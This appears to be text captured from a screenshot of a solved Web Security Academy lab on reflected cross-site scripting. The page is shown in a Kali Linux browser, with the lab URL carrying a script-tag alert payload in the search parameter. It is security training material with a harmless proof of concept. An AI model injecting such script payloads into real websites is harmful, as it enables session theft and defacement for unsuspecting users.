 1 2 3 4 09:31:55 PM
Reflected XSS into HTML New Tab
https://0ad1002a0330e36cc04c687600c100cf.web-security-academy.net/?search=<script>alert(1)<%2Fscript
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
0 search results for ''
Search the blog... Search
< Back to Blog